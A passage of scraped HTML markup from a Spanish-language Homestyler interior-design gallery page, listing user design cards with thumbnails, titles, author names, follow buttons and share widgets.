      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-10/79683b42-f0ed-4268-a55c-2c9216c26359/1768011021133/9573633.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Soft Brown 🌷" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Soft Brown 🌷</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/f5c264b5e0134e3e8788226a29dfbfda.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Tere🌷 Nuñez" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/terenunez13" class="author" data-v-1f765073>Tere🌷 Nuñez</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-08/3950e3bc-5a38-43e8-8201-b2fb6a60cecc/1767848478533/9565147.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Doll House🌷 l" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Doll House🌷 l</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/f5c264b5e0134e3e8788226a29dfbfda.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Tere🌷 Nuñez" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/terenunez13" class="author" data-v-1f765073>Tere🌷 Nuñez</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-12/1e671a1b-fa57-419a-8951-fd2253126309/1768220155733/9585489.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/a3ae1987f2a64dcdb97d4bce83e12bca.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Hannelie Betschart" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/hannelie_betschart" class="author" data-v-1f765073>Hannelie Betschart</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----></div><div class="case-column" data-v-92b26ca0><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-09-27/60360017-fe9b-fd58-a57d-a2de38983035/rGjRjQWmuHf5ScAe2uzo7c.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Modern boho" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Modern boho</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/e8919c285f4d4a8982633c9e54c7aa4eb8bf8783b96022d73e45868c33a9c563.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="jossiemara" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/jossiemara" class="author" data-v-1f765073>jossiemara</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-07-02/a9973e93-133a-d04f-e1a1-f40658fc8639/500b263e-e3d7-4a11-8f76-057911738441.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Славинского" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Славинского</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/AATXAJywKMUph3JVEDW-P1iL_SeBmLcj8cF45b5s8mFD=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Вероника Бут-гусаим" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/homestyler_1982852819" class="author" data-v-1f765073>Вероника Бут-гусаим</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/8a07e535-9cbc-4132-a42a-5932dac3a112/1706972286037.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="[For dear Adelina madee 🤎]" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>[For dear Adelina madee 🤎]</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/c64b594046c34b9a828c459978e900838bb340fe70c9ef4ba80a9f7599f8b005.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="VIKI V" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Victoria_V" class="author" data-v-1f765073>VIKI V</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/04b83db8-7d24-46f9-88ee-4f839b0a6699/1728858310919/7720177.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="pet friendly cat lady MEOW" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>pet friendly cat lady MEOW</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/96b1ce256c1d47208d511934af745db7.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Miranda Sedman" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/miranda_sedman" class="author" data-v-1f765073>Miranda Sedman</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-08-07/e25aec28-fe02-7d48-1f17-5e4b3df6c92f/153741c0-d66e-4e69-88e6-6cac18c38dc5.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Projekt Interior" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Projekt Interior</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/dcde1e8a9e644749b3df2e908a6469a7b4073f5e453cf98b34dabe2a0fb7d351.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="BAHAFDIN ART INTERIOR" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/bahafdin" class="author" data-v-1f765073>BAHAFDIN ART INTERIOR</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-02-10/5c5fac7d-a312-e3f6-c0df-58135d856d8b/jzMx7S8kSi3GBfakdDqg4H.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Artist maison" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Artist maison</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/a1b452b828e04e77b7b732f8354a1b36f8e1f0e2fc288f2ee09df63de85eecb3.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Neila @interni_essencial" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a 